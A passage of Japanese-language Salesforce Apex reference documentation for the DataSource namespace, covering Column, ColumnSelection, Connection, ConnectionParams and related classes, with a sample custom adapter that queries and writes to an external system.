public static DataSource.Column text(String name, Integer length)

### パラメータ

*name*

**型**: [String](#page-2558-0)

**列の名前。**

*length*

**型**: [Integer](#page-2313-0)

**列内で使用できる文字数。**

## 戻り値

**型**: [DataSource.Column](#page-1702-0)





#### <span id="page-1716-0"></span>**text(name)**

**指定された名前と** 255 **文字の長さでデータ型が** STRING\_SHORT\_TYPE **の新しい列を返します。**

### 署名

public static DataSource.Column text(String name)

## パラメータ

*name*

**型**: [String](#page-2558-0)

**列の名前。**

## 戻り値

**型**: [DataSource.Column](#page-1702-0)



#### <span id="page-1717-0"></span>**textarea(name)**

**指定された名前と** 32,000 **文字の長さでデータ型が** STRING\_LONG\_TYPE **の新しい列を返します。**

### 署名

public static DataSource.Column textarea(String name)

## パラメータ

#### *name*

**型**: [String](#page-2558-0)

**列の名前。**

## 戻り値

**型**: [DataSource.Column](#page-1702-0)

**返される列には、次のプロパティ値があります。**



### <span id="page-1717-1"></span>**url(name, length)**

**指定された名前と長さでデータ型が** URL\_TYPE **の新しい列を返します。**

## 署名

public static DataSource.Column url(String name, Integer length)

## パラメータ

*name*

**型**: [String](#page-2558-0)

**列の名前。**

#### *length*

**型**: [Integer](#page-2313-0)

**列内で使用できる文字数。**

## 戻り値

#### **型**: [DataSource.Column](#page-1702-0)

**返される列には、次のプロパティ値があります。**



#### <span id="page-1718-0"></span>**url(name)**

**指定された名前と** 1,000 **文字の長さでデータ型が** URL\_TYPE **の新しい列を返します。**

## 署名

public static DataSource.Column url(String name)

## パラメータ

*name*

**型**: [String](#page-2558-0) **列の名前。**

## 戻り値

**型**: [DataSource.Column](#page-1702-0)





# <span id="page-1719-0"></span>ColumnSelection クラス

**クエリまたは検索時に返す列のリストを指定します。**

## 名前空間

[DataSource](#page-1696-0) **名前空間**

## 使用方法

**このクラスは、**SOQL **クエリでは** SELECT **句、**SOSL **クエリでは** RETURNING **句に関連付けられます。**

<span id="page-1719-1"></span>このセクションの内容: [ColumnSelection](#page-1719-1) **プロパティ**

## ColumnSelection プロパティ

ColumnSelection **のプロパティは次のとおりです。**

このセクションの内容:

<span id="page-1719-2"></span>[aggregation](#page-1719-2) **列のデータの集計方法。** [columnName](#page-1720-1) **選択された列の名前。** [tableName](#page-1720-2) **列のテーブルの名前**

**aggregation**

**列のデータの集計方法。**

## 署名

public DataSource.QueryAggregation aggregation {get; set;}

## プロパティ値

<span id="page-1720-1"></span>**型**: [DataSource.QueryAggregation](#page-1744-0)

#### **columnName**

**選択された列の名前。**

## 署名

public String columnName {get; set;}

## プロパティ値

<span id="page-1720-2"></span>**型**: [String](#page-2558-0)

## **tableName**

**列のテーブルの名前**

## 署名

public String tableName {get; set;}

## <span id="page-1720-0"></span>プロパティ値

**型**: [String](#page-2558-0)

# Connection クラス

Salesforce **組織で外部システムのスキーマと同期し、外部データのクエリ、検索、および書き込み操作** (**更新**/**挿 入と削除**) **を処理できるようにするには、このクラスを拡張します。**

# 名前空間

**[DataSource](#page-1696-0)** 

# 使用方法

DataSource.Connection **および** DataSource.Provider **クラスによって、**Lightning Connect **のカスタムアダ プタが構成されます。**

DataSource.Connection **クラスの** sync **メソッドを変更しても、外部オブジェクトが自動的に再同期され ることはありません。**

## 例

```
global class SampleDataSourceConnection extends DataSource.Connection {
   global SampleDataSourceConnection(DataSource.ConnectionParams connectionParams) {
    }
   override global List<DataSource.Table> sync() {
        List<DataSource.Table> tables = new List<DataSource.Table>();
        List<DataSource.Column> columns;
       columns = new List<DataSource.Column>();
       columns.add(DataSource.Column.text('Name', 255));
        columns.add(DataSource.Column.text('ExternalId', 255));
        columns.add(DataSource.Column.url('DisplayUrl'));
       tables.add(DataSource.Table.get('Sample', 'Title', columns));
       return tables;
    }
   override global DataSource.TableResult query(DataSource.QueryContext c) {
       return DataSource.TableResult.get(c, DataSource.QueryUtils.process(c, getRows()));
    }
   override global List<DataSource.TableResult> search(DataSource.SearchContext c) {
        List<DataSource.TableResult> results = new List<DataSource.TableResult>();
        for (DataSource.TableSelection tableSelection : c.tableSelections) {
            results.add(DataSource.TableResult.get(tableSelection, getRows()));
        }
        return results;
    }
   // Helper method to get record values from the external system for the Sample table.
   private List<Map<String, Object>> getRows () {
       // Get row field values for the Sample table from the external system via a callout.
        HttpResponse response = makeGetCallout();
        // Parse the JSON response and populate the rows.
        Map<String, Object> m = (Map<String, Object>)JSON.deserializeUntyped(
                response.getBody());
        Map<String, Object> error = (Map<String, Object>)m.get('error');
        if (error != null) {
            throwException(string.valueOf(error.get('message')));
        }
       List<Map<String,Object>> rows = new List<Map<String,Object>>();
        List<Object> jsonRows = (List<Object>)m.get('value');
        if (jsonRows == null) {
            rows.add(foundRow(m));
        } else {
            for (Object jsonRow : jsonRows) {
                Map<String,Object> row = (Map<String,Object>)jsonRow;
                rows.add(foundRow(row));
            }
        }
        return rows;
```

```
}
global override List<DataSource.UpsertResult> upsertRows(DataSource.UpsertContext
        context) {
   if (context.tableSelected == 'Sample') {
       List<DataSource.UpsertResult> results = new List<DataSource.UpsertResult>();
       List<Map<String, Object>> rows = context.rows;
       for (Map<String, Object> row : rows){
          // Make a callout to insert or update records in the external system.
          HttpResponse response;
          // Determine whether to insert or update a record.
          if (row.get('ExternalId') == null){
             // Send a POST HTTP request to insert new external record.
             // Make an Apex callout and get HttpResponse.
             response = makePostCallout(
                 '{"name":"' + row.get('Name') + '","ExternalId":"' +
                 row.get('ExternalId') + '"');
          }
          else {
             // Send a PUT HTTP request to update an existing external record.
             // Make an Apex callout and get HttpResponse.
             response = makePutCallout(
                 '{"name":"' + row.get('Name') + '","ExternalId":"' +
                 row.get('ExternalId') + '"',
                 String.valueOf(row.get('ExternalId')));
          }
          // Check the returned response.
          // First, deserialize it.
          Map<String, Object> m = (Map<String, Object>)JSON.deserializeUntyped(
                  response.getBody());
          if (response.getStatusCode() == 200){
              results.add(DataSource.UpsertResult.success(
                      String.valueOf(m.get('id'))));
          }
          else {
             results.add(DataSource.UpsertResult.failure(
                             String.valueOf(m.get('id')),
                 'The callout resulted in an error: ' +
                 response.getStatusCode()));
          }
       }
       return results;
   }
   return null;
}
global override List<DataSource.DeleteResult> deleteRows(DataSource.DeleteContext
        context) {
   if (context.tableSelected == 'Sample'){
       List<DataSource.DeleteResult> results = new List<DataSource.DeleteResult>();
       for (String externalId : context.externalIds){
          HttpResponse response = makeDeleteCallout(externalId);
```

```
if (response.getStatusCode() == 200){
             results.add(DataSource.DeleteResult.success(externalId));
          }
          else {
             results.add(DataSource.DeleteResult.failure(externalId,
                         'Callout delete error:'
                         + response.getBody()));
          }
       }
       return results;
   }
  return null;
}
// Helper methods
// Make a GET callout
private static HttpResponse makeGetCallout() {
    HttpResponse response;
    // Make callout
    // ...
    return response;
 }
// Populate a row based on values from the external system.
private Map<String,Object> foundRow(Map<String,Object> foundRow) {
   Map<String,Object> row = new Map<String,Object>();
   row.put('ExternalId', string.valueOf(foundRow.get('Id')));
   row.put('DisplayUrl', string.valueOf(foundRow.get('DisplayUrl')));
   row.put('Name', string.valueOf(foundRow.get('Name')));
   return row;
}
// Make a POST callout
private static HttpResponse makePostCallout(String jsonBody) {
    HttpResponse response;
    // Make callout
    // ...
    return response;
}
// Make a PUT callout
private static HttpResponse makePutCallout(String jsonBody, String externalID) {
    HttpResponse response;
    // Make callout
    // ...
    return response;
}
// Make a DELETE callout
private static HttpResponse makeDeleteCallout(String externalID) {
    HttpResponse response;
    // Make callout
    // ...
```

```
return response;
     }
}
```
このセクションの内容:

[Connection](#page-1724-0) **メソッド**

## <span id="page-1724-0"></span>Connection メソッド

Connection **のメソッドは次のとおりです。**

このセクションの内容:

[deleteRows\(deleteContext\)](#page-1724-1)

Salesforce**ユーザインターフェース、**API**、または**Apex**経由で外部オブジェクトレコードが削除されたときに 呼び出されます。**

[query\(queryContext\)](#page-1725-0)

**外部オブジェクトの** SOQL **クエリによって呼び出されます。**SOQL **クエリは、**Salesforce **でユーザが外部オブ ジェクトのリストビューまたはレコード詳細ページにアクセスしたときに生成および実行されます。クエ リの結果を返します。**

[search\(searchContext\)](#page-1725-1)

**外部オブジェクトの**SOSL**クエリによって呼び出されるか、外部オブジェクトも検索される**Salesforce**グロー バル検索をユーザが実行したときに呼び出されます。クエリの結果を返します。**

[sync\(\)](#page-1725-2)

**システム管理者が外部データソースの詳細ページで[検証して同期]をクリックしたときに呼び出されます。 外部システムのスキーマを示すテーブルのリストを返します。**

[upsertRows\(upsertContext\)](#page-1726-1)

<span id="page-1724-1"></span>Salesforce**ユーザインターフェース、**API**、または**Apex**経由で外部オブジェクトレコードが作成または更新さ れたときに呼び出されます。**

#### **deleteRows(deleteContext)**

Salesforce **ユーザインターフェース、**API**、または** Apex **経由で外部オブジェクトレコードが削除されたときに呼 び出されます。**

### 署名

public List<DataSource.DeleteResult> deleteRows(DataSource.DeleteContext deleteContext)

### パラメータ

*deleteContext*

**型**: [DataSource.DeleteContext](#page-1732-0)

**削除要求に関するコンテキスト情報が含まれます。**

### 戻り値

**型**: List<[DataSource.DeleteResult](#page-1733-0)>

#### **削除操作の結果。**

#### <span id="page-1725-0"></span>**query(queryContext)**

**外部オブジェクトの** SOQL **クエリによって呼び出されます。**SOQL **クエリは、**Salesforce **でユーザが外部オブジェ クトのリストビューまたはレコード詳細ページにアクセスしたときに生成および実行されます。クエリの結果 を返します。**

## 署名

public DataSource.TableResult query(DataSource.QueryContext queryContext)

## パラメータ

*queryContext*

**型**: [DataSource.QueryContext](#page-1745-0)

**データテーブルに対して実行するクエリを表します。**

## 戻り値

<span id="page-1725-1"></span>**型**: [DataSource.TableResult](#page-1759-0)

#### **search(searchContext)**

**外部オブジェクトの** SOSL **クエリによって呼び出されるか、外部オブジェクトも検索される** Salesforce **グローバ ル検索をユーザが実行したときに呼び出されます。クエリの結果を返します。**

## 署名

public List<DataSource.TableResult> search(DataSource.SearchContext searchContext)

## パラメータ

*searchContext*

**型**: [DataSource.SearchContext](#page-1751-0)

**外部データテーブルに対して実行するクエリを表します。**

## <span id="page-1725-2"></span>戻り値

**型**: List<[DataSource.TableResult](#page-1759-0)>

#### **sync()**

**システム管理者が外部データソースの詳細ページで[検証して同期]をクリックしたときに呼び出されます。外 部システムのスキーマを示すテーブルのリストを返します。**

## 署名

public List<DataSource.Table> sync()

### 戻り値

**型**: List<[DataSource.Table](#page-1754-0)>

**返された各テーブルは、**Salesforce **での外部オブジェクトの作成に使用できます。システム管理者は** [**外部デー タソースの検証**] **ページで返されたテーブルのリストを参照し、同期するテーブルを選択します。システム管 理者が [同期] をクリックしたときに、選択された各テーブルに対して外部オブジェクトが作成されます。ま た、選択されたテーブル内の各列は外部オブジェクトの項目になります。**

#### <span id="page-1726-1"></span>**upsertRows(upsertContext)**

Salesforce **ユーザインターフェース、**API**、または** Apex **経由で外部オブジェクトレコードが作成または更新され たときに呼び出されます。**

## 署名

public List<DataSource.UpsertResult> upsertRows(DataSource.UpsertContext upsertContext)

## パラメータ

*upsertContext*

**型**: [DataSource.UpsertContext](#page-1766-0)

**更新**/**挿入要求に関するコンテキスト情報が含まれます。**

## 戻り値

<span id="page-1726-0"></span>**型**: List<[DataSource.UpsertResult>](#page-1767-0)

**更新**/**挿入操作の結果。**

# ConnectionParams クラス

**外部システムを認証するためのログイン情報が含まれます。**

## 名前空間

**[DataSource](#page-1696-0)** 

## 使用方法

[DataSource.Provider](#page-1743-0) **クラスの拡張が、認証をサポートすることを示す** [DataSource.AuthenticationCapability](#page-1700-0) **値を返す場合、**[DataSource.Connection](#page-1720-0) **クラスは、コンスト ラクタで** [DataSource.ConnectionParams](#page-1726-0) **インスタンスを使用してインスタンス化されます。**

DataSource.ConnectionParams **インスタンスに含まれる認証情報は、**Salesforce **の外部データソース定義の** [ID **種別**] **項目に応じて異なります。**

- **•** [ID **種別**] **が** Named Principal **に設定されている場合、外部データソース定義のログイン情報が使用さ れます。**
- **•** [ID **種別**] **が** Per User **に設定されている場合は、次のようになります。**
	- **– クエリと検索の場合、ログイン情報は、そのクエリまたは検索を呼び出した現在のユーザに固有です。 ユーザの外部システム用認証設定のログイン情報が使用されます。**
	- **– 外部システムのスキーマの同期など、管理接続の場合、外部データソース定義のログイン情報が使用さ れます。**

**このクラスの値は、デバッグログに出現することがあり、「**Apex **開発」権限を持つユーザがアクセスできま す。セキュリティを強化する必要がある場合は、**Apex**コールアウトエンドポイントとして、**URL **ではなく指定 ログイン情報を使用することをお勧めします。**Apex**コールアウトで指定ログイン情報をコールアウトエンドポ イントとして指定するすべての認証が**Salesforce**によって管理されるため、コードでこれらを行う必要はありま せん。**

<span id="page-1727-0"></span>このセクションの内容:

[ConnectionParams](#page-1727-0) **プロパティ**

## ConnectionParams プロパティ

ConnectionParams **のプロパティは次のとおりです。**

このセクションの内容:

[certificateName](#page-1728-0)

**外部システムに対する各接続を確立するための証明書の名前。**

[endpoint](#page-1728-1)

**外部システムの** URL**。**

[oauthToken](#page-1728-2)

**外部システムによって発行された** OAuth **トークン。**

[password](#page-1728-3)

**外部システムの認証用のパスワード。**

[principalType](#page-1729-0)

**外部システムへのアクセスに使用するログイン情報のセットを決定する**[DataSource.IdentityType](#page-1739-1)**のインスタン ス。**

[protocol](#page-1729-1)

**外部システムの認証に使用するプロトコルの種別。**

[repository](#page-1729-2)

**将来の使用のために予約されています。**

[username](#page-1730-1)

**外部システムの認証用のユーザ名。**
#### **certificateName**

**外部システムに対する各接続を確立するための証明書の名前。**

#### 署名

public String certificateName {get; set;}

#### プロパティ値

**型**: [String](#page-2558-0) Salesforce **の外部データソース定義から取得された値。**

**endpoint 外部システムの** URL**。**

### 署名

public String endpoint {get; set;}

### プロパティ値

**型**: [String](#page-2558-0) Salesforce **の外部データソース定義から取得された値。**

#### **oauthToken**

**外部システムによって発行された** OAuth **トークン。**

### 署名

public String oauthToken {get; set;}

#### プロパティ値

**型**: [String](#page-2558-0)

#### **password**

**外部システムの認証用のパスワード。**

#### 署名

public String password {get; set;}

### プロパティ値

**型**: [String](#page-2558-0)

**値は、**Salesforce **の外部データソース定義の** [ID **種別**] **項目によって異なります。**

- **•** [ID **種別**] **が** Named Principal **に設定されている場合、外部データソース定義のログイン情報が使用さ れます。**
- **•** [ID **種別**] **が** Per User **に設定されている場合は、次のようになります。**
	- **– クエリと検索の場合、ログイン情報は、そのクエリまたは検索を呼び出した現在のユーザに固有です。 ユーザの外部システム用認証設定のログイン情報が使用されます。**
	- **– 外部システムのスキーマの同期など、管理接続の場合、外部データソース定義のログイン情報が使用さ れます。**

#### **principalType**

**外部システムへのアクセスに使用するログイン情報のセットを決定する**[DataSource.IdentityType](#page-1739-0)**のインスタンス。**

#### 署名

public DataSource.IdentityType principalType {get; set;}

#### プロパティ値

**型**: [DataSource.IdentityType](#page-1739-0)

#### **protocol**

**外部システムの認証に使用するプロトコルの種別。**

### 署名

public DataSource.AuthenticationProtocol protocol {get; set;}

### プロパティ値

**型**: [DataSource.AuthenticationProtocol](#page-1701-0)

#### **repository**

**将来の使用のために予約されています。**

#### 署名

public String repository {get; set;}

プロパティ値 **型**: [String](#page-2558-0) **将来の使用のために予約されています。**

#### **username**

**外部システムの認証用のユーザ名。**

#### 署名

public String username {get; set;}

#### プロパティ値

#### **型**: [String](#page-2558-0)

**値は、**Salesforce **の外部データソース定義の** [ID **種別**] **項目によって異なります。**

- **•** [ID **種別**] **が** Named Principal **に設定されている場合、外部データソース定義のログイン情報が使用さ れます。**
- **•** [ID **種別**] **が** Per User **に設定されている場合は、次のようになります。**
	- **– クエリと検索の場合、ログイン情報は、そのクエリまたは検索を呼び出した現在のユーザに固有です。 ユーザの外部システム用認証設定のログイン情報が使用されます。**
	- **– 外部システムのスキーマの同期など、管理接続の場合、外部データソース定義のログイン情報が使用さ れます。**

## DataSourceUtil クラス

DataSource.Provider **および** DataSource.Connection **クラスの親クラス。**

## 名前空間

**[DataSource](#page-1696-0)** 

<span id="page-1730-0"></span>このセクションの内容:

[DataSourceUtil](#page-1730-0) **メソッド**

## DataSourceUtil メソッド

DataSourceUtil **のメソッドは次のとおりです。**

このセクションの内容:

[logWarning\(message\)](#page-1731-0) **デバッグログにエラーメッセージを記録します。**

[throwException\(message\)](#page-1731-1)

DataSourceException **を発生させ、提供されたメッセージをユーザに表示します。**

#### <span id="page-1731-0"></span>**logWarning(message)**

**デバッグログにエラーメッセージを記録します。**

#### 署名

public void logWarning(String message)

#### パラメータ

*message* **型**: [String](#page-2558-0)

**エラーメッセージ。**

#### 戻り値

<span id="page-1731-1"></span>**型**: void

#### **throwException(message)**

DataSourceException **を発生させ、提供されたメッセージをユーザに表示します。**

### 署名

public void throwException(String message)

### パラメータ

*message*

**型**: [String](#page-2558-0)

**ユーザに表示されるエラーメッセージ。**

### 戻り値

**型**: void

## DataType 列挙

Apex Connector Framework **でサポートされるデータ型を指定します。**

## 使用方法

DataSource.DataType Enum **は、**DataSource.Column **クラスの** type **プロパティによって参照されます。**

## Enum 値

**次に、**DataSource.DataType Enum **の値を示します。**



## DeleteContext クラス

DeleteContext **のインスタンスが、**Database.Connection **クラスの** deleteRows() **メソッドに渡されま す。このクラスは、削除要求に関するコンテキスト情報を** deleteRows() **のインプリメンタに提供します。**

## 名前空間

**[DataSource](#page-1696-0)** 

## 使用方法

Apex Connector Framework **が操作のコンテキストを作成します。コンテキストは、他のメソッドが使用可能な、 操作に関するパラメータで構成されます。**DeleteContext **クラスのインスタンスがこれらのパラメータをオ ブジェクトにパッケージ化し、**deleteRows() **操作が開始されたら使用できるようにします。**

<span id="page-1732-0"></span>このセクションの内容:

[DeleteContext](#page-1732-0) **プロパティ**

## DeleteContext プロパティ

DeleteContext **のプロパティは次のとおりです。**

このセクションの内容:

[externalIds](#page-1733-0) **削除する外部オブジェクトレコードを表す行の外部** ID **です。** [tableSelected](#page-1733-1) **行を削除するテーブルの名前です。**

<span id="page-1733-0"></span>**externalIds 削除する外部オブジェクトレコードを表す行の外部** ID **です。**

### 署名

public List<String> externalIds {get; set;}

### プロパティ値

<span id="page-1733-1"></span>**型**: List<String>

**tableSelected**

**行を削除するテーブルの名前です。**

### 署名

public String tableSelected {get; set;}

### プロパティ値

<span id="page-1733-3"></span>**型**: [String](#page-2558-0)

## DeleteResult クラス

sObject **レコードに対する削除操作の結果を表します。結果は、**DataSource.Connection **クラスの** DataSource.deleteRows **メソッドから返されます。**

## 名前空間

**[DataSource](#page-1696-0)** 

## 使用方法

